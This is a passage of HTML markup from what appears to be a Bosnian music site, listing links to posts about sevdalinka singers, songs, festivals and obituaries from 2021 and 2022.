stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li 